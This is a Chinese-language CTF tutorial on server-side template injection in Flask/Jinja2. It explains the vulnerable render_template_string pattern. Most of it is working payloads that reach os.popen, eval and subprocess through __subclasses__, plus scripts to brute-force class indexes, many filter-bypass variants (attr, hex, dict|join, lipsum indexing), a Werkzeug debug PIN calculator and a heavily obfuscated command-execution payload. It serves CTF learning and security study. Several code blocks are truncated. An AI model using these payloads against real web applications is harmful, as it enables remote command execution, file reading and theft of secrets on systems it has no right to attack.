SSTI简介
SSTI 是服务器端模板注入(Server-Side Template Injection)的缩写。它实际上也是一种注入漏洞,通过与服务端模板的输入输出交互,在过滤不严格的情况下,构造恶意输入数据,从而达到读取文件或者getshell的目的。
不同的语言下有不同的框架,不同的框架又有不同模板,不同的语言模板对应的注入点和闭合可能略有区别,但本质原理都是一样的,就是将用户输入的数据不加处理就添加在了前端页面上,然后再用模板渲染时,就有可能把用户输入的数据当成本身的语法(和SQL注入一样的),从而导致安全问题
使用模板可以让静态的html页面动态的展示内容,模板是一个响应文本的文件,其中占位符(变量)表示动态部分,告诉模板引擎具体的值需要从使用的数据中获取.使用真实值替换变量,在返回最终得到的字符串,这个程称为渲染
如果先将前端页面渲染,再将用户输入的数据添加在页面上,这样模板已经固定,就不会产生ssti的漏洞了(感觉和SQL的预处理又有点像)
有一个经典的图可以简单的判断是属于的哪一个模板
红色箭头代表内容未被当做命令执行,绿色代表成功当做命令执行
Flask框架下的ssti
什么是Flask
Flask是一个用python编写的轻量级web应用框架,默认使用的是jinja2模板引擎,python可以利用flask框架简单直接的启动一个web服务页面flask的变量
{{ ... }}:装载一个变量,模板渲染时,会使用传进来的通命名参数将代表的值替换{% ... %}:装载一个控制语句\{\# ... \#\}:装载一个注释,模板渲染的时候会忽视这个值造成危险的函数
使用jinja2模板有两种渲染方式render_template()和render_template_string()render_template()是渲染文件的,render_template_string()是渲染字符串的
主要会造成ssti漏洞的是render_template_string(),如果传入参数是通过%s的形式获取而非变量取值语句的形式获取,例如,下面的一段代码会存在ssti1
2
3name= request.args.get('name')
template = '<h1>Hello %s!</h1>' % name
return render_template_string(template, name=name)
jinja2中的ssti
在python的jinja2模板引擎中,有许多魔术方法,可以帮我们实现在各个类中的跳转,所有类的最终的父类都是object,也就是说,我们只要任意使用一个类型(比如字符型''),然后向上找父类,最后就可以通过object到达任意子类
流程
我们需要找到一个危险类,这个类中有可以执行系统命令的危险函数,我们最终通过这个危险函数来实现命令执行
常见危险类
相关魔术方法
__class__
查找当前类型的所属对象__base__
找到当前类的上一层父类__mro__[]
查找当前类的所有继承类,用[]可以指定某一个父类
如__mro__[1]和__base__是一样的__subclasses__()[]
查找当前类的所有子类,用[]可以指定某一个子类__init__
查看类是否重载,重载是值在程序运行时就已经加载好了这个模块到内存中,如果出现wrapper字眼,说明没有重载__globals__
寻找当前类所有的方法及变量及参数,以字典的形式输出__builtins__
是一个内置模块,它包含了 Python 中所有内置的函数和变量。这意味着你可以直接使用这些函数和变量,而不需要导入任何模块
例如,如果你在一个模块中定义了一个与内置函数同名的函数,但仍然需要使用内置函数,那么你可以通过访问__builtins__模块来实现。
可以利用这个模块来调用eval()函数,再用eval()函数执行任意命令
危险函数的利用
popen
popen是os模块中的一个函数,可以实现系统命令执行,但是没有回显,要加上.read()才能回显
payload:__globals__['os'].popen('ls').read()eval
通过__builtins__模块可以调用eval函数,从而实现任意代码执行
payload:{{().__class__.__base__.__subclasses__()[编号].__init__['__glo'+'bals__']['__builtins__']['eval']('__import__("os").popen("ls").read()')}}
脚本找危险类
使用脚本可以快速的定位到某个类对应的编号,__subclasses__()[]将编号写入[]内,就可以定位到指定的类中
POST传参:
1 | import requests |
GET传参:
1 | import requests |
脚本找危险函数
也可以使用脚本来寻找哪个类中有__builtins__内置模块,然后寻找其中是否有危险函数
POST传参:
1 | import requests |
GET传参:
1 | import requests |
OS模块执行命令
在其他函数中直接调用os模块
{{self.__dict__._TemplateReference__context.keys()}}显示当前flask有哪些函数和对象- 通过
config,调用os
payload{{config.__class__.__init__.__globals__['os'].popen('ls').read()}} - 通过
url_for,调用os
payload{{url_for.__globals__.os.popen('ls').read()}}
在已经加载os模块的子类里调用os模块
脚本查询哪些类中已经加载了os模块,输出编号1
2
3
4
5
6
7
8
9
10
11
12import requests
url='网址'
flag='os.py'
for i in range(500):
payload="?search={{().__class__.__base__.__subclasses__()["+str(i)+"].__init__['__glo'+'bals__']}}"
newurl=url+payload
response=requests.get(url=newurl)
if response.status_code == 200:
if flag in response.text:
print('+'+str(i))
else:
print('----'+str(i))在已经加载os模块的子类里调用os模块
payload1
{{().__class__.__base__.__subclasses__()[编号].__init__.__globals__['os'].popen('ls').read()}}
一些技巧
war类执行命令
直接上payload
1 | {%for(x)in().__class__.__base__.__subclasses__()%}{%if'war'in(x).__name__ %}{{x()._module.__builtins__['__import__']('os').popen('cat flag.txt').read()}}{%endif%}{%endfor%} |
在所有子类中查找名称中包含“war”的类,然后使用该类的_module属性来访问__builtins__并导入os模块。然后,它使用os.popen函数运行命令cat flag.txt并读取输出。
importlib类执行命令
先用脚本查找危险类,如果可以找到_frozen_importlib.Builtinlmporter,就可以使用这个类的特性
这个类可以加载第三方库,使用load_module加载os模块
payload
1 | {{().__class__.__base__.__subclasses__()[编号]["load_module"]("os")["popen"]("ls").read()}} |
linecache执行命令
linecache函数可以用于读取任意文件的某一行,由于这个函数中也引入了os模块,使用我们也可以利用这个函数调用os模块从而实现命令执行
先用脚本找到危险函数,然后直接引用其中的os即可
payload
1 | {{().__class__.__base__.__subclasses__()[编号].__init__.__globals__.linecache.os.popen("ls").read()}} |
subprocess.Popen类执行命令
subprocess.Popen是Python中的一个类,它可以用来产生子进程,并连接到子进程的标准输入/输出/错误中去,还可以得到子进程的返回值。这个类是从Python2.4版本开始引入的,旨在替代其他几个老的模块或函数,比如:os.system, os.spawn*, os.popen*, popen2.*, commands.*
payload
1 | {{().__class__.__base__.__subclasses__()[编号]('ls',shell=True,stdout=-1).communicate()[0].strip()}} |
双花括号过滤绕过
- 基本思路
用{% %}代替{{ }}{%%}是flask框架下的控制语句,可以在语句中实现set,if,for等语句,并且是以{% end。。。 %}的形式结尾 - 寻找编号
先上payload将这段代码放在脚本里,如果输出OK就代表成功找到,这个和之前方法没有本质上的区别,之前能用的payload改成这样1
{%if().__class__.__base__.__subclasses__()["+str(i)+"].__init__.__globals__['popen']('ls').read()%}OK{% endif %}
{%%}的形式还是可以实现,但是还要想办法输出 - 怎么输出
其实要输出也很简单,在控制语句中print,就可以成功输出了
例如或者之前的payload加print1
{%if().__class__.__base__.__subclasses__()[编号].__init__.__globals__['popen']('ls').read()%}
{%print(url_for.__globals__.os.popen('ls').read())%}
无回显盲注
反弹shell
带外注入
脚本盲注
中括号过滤绕过
- __getitem()__代替[]
__getitem__()是python的一个魔术方法
对字典使用时,括号内代表的是字典的键,返回对应的键值
对列表使用时,括号内代表的是列表的索引,返回索引对应的值__subclasses__()[编号]等价与__subclasses__().__getitem__(编号)
单双引号的过滤绕过
- request模块绕过
flask框架下内置了request模块.可以用于获取get和post提交的数据,但是和直接在python中使用request略有不同
get传参request.args.name这边的name为参数名
post传参request.form.name这边的name为参数名
cookie传参request.cookies.name这边的name为参数名 - 替换关键字
在原本需要引号包裹,或是关键词被过滤时,可以将request放在原本的位置,然后再传入参数
例如(执行命令ls)?name={%print(url_for.__globals__.os.popen(request.args.cmd).read())%}&cmd=ls
一般题目是get传参我们也使用get传参,题目是post传参我们也使用post传参,因为如果后端没开启的传参模式会报错
下划线的过滤绕过
过滤器
过滤器用过管道符(|)与变量连接,还可以有可选的参数,效果类似于将这个变量输入函数中,然后获取输出结果,过滤器的本质也就是函数,多个过滤器可以通过管道符连接使用(将一个过滤器的输出作为下一个过滤器的输入)
下面是flask中常见的过滤器
过滤器+request模块
可以用attr()过滤器+request模块实现对下划线的绕过
例如{{().__class__.__base__}}等价于{{()|attr('__class__')|attr('__base__')}}
配合request可以?name={{()|attr(request.args.cla)|attr(request.args.ba)}}&cla=__class__&ba=__base__编码绕过
16进制编码,用\x5f来代替下划线_,用\x2e代替小数点.
例如paylaod1
{{config["\x5f\x5fclass\x5f\x5f"]["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]["os"]["popen"]("cat app\x2epy")["read"]()}}
格式化字符串
payload1
{{()|attr("%c%cclass%c%c"%(95,95,95,95))}}
类似于这样的形式,不仅是下划线,关键字也可以采用这样的方式绕过
取字符绕过
{%set xhx=(lipsum|string|list)[18]%}类似于这样的形式,在一个字符串中找到需要的那个字符,然后根据索引取到字符
点绕过
使用中括号
[]绕过点.
魔术方法和魔术方法之间的连接既可以用.,也可以用中括号,但是使用中括号必须用引号包裹字符串{{().__class__.__base__}}等价于{{()["__class__"]["__base__"]}}使用
attr过滤器
和前面下划线绕过差不多,不再演示了
关键字绕过
+拼接绕过
最简单方法就是使用拼接['glo'+'bals']等价于['globals']过滤器绕过
前面介绍过的reverse反转过滤器
例如{%set a='__ssalc__'|reverse%}{{a}},就是将__ssalc__逆序变成__class__~拼接绕过
payload{%set a="__cla"%}{%set b="ss__"%}{{a~b}}其他
类似于之前的编码绕过,格式化字符串,取字符绕过等方法也都是可以实现的,比较复杂,就不演示了
数字过滤
- Length过滤器绕过
payload{%set m='aaaaaaaaa'|length%}{{m}}这里的m为a的个数统计,为9
可以配合加减乘除{%set m='aaaaaaaaaa'|length*'aa'|length%}{{m}}这边m等于9*2,为18
config获取配置信息
flag有可能隐藏在config,无过滤的情况下可以直接{{config}},或是{{self.__dict__}}查看配置信息
有时候有过滤,这时候可以利用内置函数或对象寻找被过滤的字符串
调用current_app相当于调用flask,绕一圈之后再使用config,效果和直接config是一样的
payload{{url_for.__globals__['current_app']['con'+'fig']}}{{get_flashed_messages.__globals__['current_app']['con'+'fig']}}
过滤特殊符号
利用flask内置函数和对象获取符号,就是前面提到的取字符绕过
主要思路就是使用string和list过滤器,将结果转化为字符串列表储存,然后通过索引调用需要的字符串
payload{{(config|string|list)[编号]}},config换成任何一个内置函数或者对象都行
dict和jion
dict()用来创建一个字典{%set a=dict(class=1)%}{{a}}a为字典,键为class,值为1join将一个序列化中的参数值拼接成字符串{%set a=dict(__cla=1,ss__=1)|join%}{{a}}join过滤器可以将字典的键拼接,此时的a=__class__
或是这样拼接{%set a=('_','_',dict(cla=a,ss=a)|join,'_','_')|join%}{{a}}
这里的用到了两个join,前面的是将cla和ss拼接到一起,后面的join是将下划线和class拼接到一起
debug的pin码计算
debug功能是开发人员在计算机程序中查找和修复错误的过程。在flask框架下可以把debug选项设置为Ture,即可开启debug,一般情况下,在功能完善后,需要把debug功能关闭,如果不把debug功能关闭,可能会带来一些安全问题
在程序报错后,会在浏览器中提供一个交互调试器提示输入pin码,输入正确的pin码后可以实现命令的交互,并且,pin码并不是随机生成的,而是根据一些参数计算出来的
贴一个大佬的脚本计算pin码,其实原理就是,将原本计算pin码的过程复制下来,然后各个值自己控制
1 | import hashlib |
注意!!!!!!!!
使用这个脚本还需要注意一些其他问题,比如我们需要有文件包含漏洞,或是能ssti出一些内容,因为我们需要去各个路径下读取参数
由于第六个参数比较复杂,就先不详细介绍了,参数五根据操作系统也有变化,参数四有默认值print(int('mc地址',16))参数五的转化代码,把mac地址的:删了
参考1,参考2,参考3
超级无敌payload
为了绕过,故意写的很抽象,偶尔偶尔用的上吧,有时候用不上也不知道什么原因,可能是payload中的某些被过滤了
过滤了下划线_,空格,单引号''和双引号"",数字,某些关键字,中括号[],小数点.,\
可以考虑试一下下面这个payload,基本很难cat,因为小数点被过滤了比如flag.txt就cat不了
1 | {%set nine=dict(aaaaaaaaa=a)|join|count%} |
基本思路就是,在lipsum模块中找字符代替下划线和空格,用dict(aaaaaaaaa=a)|join|count来获取数字,用dict+join法绕过关键字sys是最后要执行的命令,可以改成{%set (sys=dict(cat=a)|join,kg,dict(fl=a,ag=a)|join)join%}这段代码等于cat flag
如果过滤的少点还可以{%set (sys=dict(cat=a)|join,kg,'/',dict(f=a)|join,'*')join%}这段代码等于cat /f*获取根目录下所有f开头的文件(用了通配符)
下面这个payload过滤的没上面那么多,但是有时候比上面的更好用(不知道为啥,可能上面的代码多了更容易被过滤,比如attr)
1 | {%set xhx=(lipsum|string|list)[18]%} |